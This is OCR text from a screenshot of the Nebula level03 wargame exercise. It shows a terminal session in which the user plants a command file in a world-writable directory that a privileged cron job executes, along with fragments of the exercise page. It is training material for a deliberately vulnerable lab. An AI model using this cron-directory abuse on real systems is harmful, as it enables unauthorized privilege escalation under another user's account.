 VirtualBox VM Machine View Input Devices Window Help MEMORY 5.85 GB 100 % Sat 28 Jan 23:12:03
Level03 - Exploit Exercises Kevin
Secure https://exploit-exercises.com/nebula/level03/
Exploit Exercises Exercises Dow
nebula [Running]
(ulimit -t 5; bash -x "$i")
rm -f "$i"
done
level03@nebula:/home/flag03$ cd writable.d/
level03@nebula:/home/flag03/writable.d$ ll
total 0
drwxrwxrwx 2 flag03 flag03 3 2012-08-18 05:24 ./
drwxr-x--- 3 flag03 level03 103 2011-11-20 20:39 ../
level03@nebula:/home/flag03/writable.d$ echo "getflag >> /tmp/sol" > pw
level03@nebula:/home/flag03/writable.d$ ll
total 4
drwxrwxrwx 1 flag03 flag03 60 2017-01-28 14:11 ./
drwxr-x--- 1 flag03 level03 60 2011-11-20 20:39 ../
-rw-rw-r-- 1 level03 level03 20 2017-01-28 14:11 pw
level03@nebula:/home/flag03/writable.d$ cat pw
getflag >> /tmp/sol
level03@nebula:/home/flag03/writable.d$ ll
total 4
drwxrwxrwx 1 flag03 flag03 60 2017-01-28 14:11 ./
drwxr-x--- 1 flag03 level03 60 2011-11-20 20:39 ../
-rw-rw-r-- 1 level03 level03 20 2017-01-28 14:11 pw
level03@nebula:/home/flag03/writable.d$ ls
pw
level03@nebula:/home/flag03/writable.d$ _
Left ⌘
Level03
About
Check the home directory of flag03 and ta
There is a crontab that is called every cou
To do this level, log in as the level03 acco
/home/flag03.
Source code
There is no source code available for this l
Tweet
Level 07
Level 08
Level 09
Level 10
Level 11
Level 12